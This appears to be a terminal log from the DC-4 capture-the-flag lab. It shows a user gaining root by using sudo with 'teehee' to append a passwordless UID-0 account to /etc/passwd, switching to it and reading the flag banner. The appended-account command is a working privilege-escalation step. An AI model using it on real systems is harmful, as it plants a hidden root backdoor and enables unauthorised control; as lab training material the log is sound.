 charles@dc-4:/home/jim$ echo "test::0:0:::/bin/sh" | sudo teehee -a /etc/passwd
test::0:0:::/bin/sh
charles@dc-4:/home/jim$ su test
# whoami
root
# ls
backups  mbox  test.sh
# ca^H^H
sh: 3: : not found
# cd /
# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd /root
# ls
flag.txt
# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#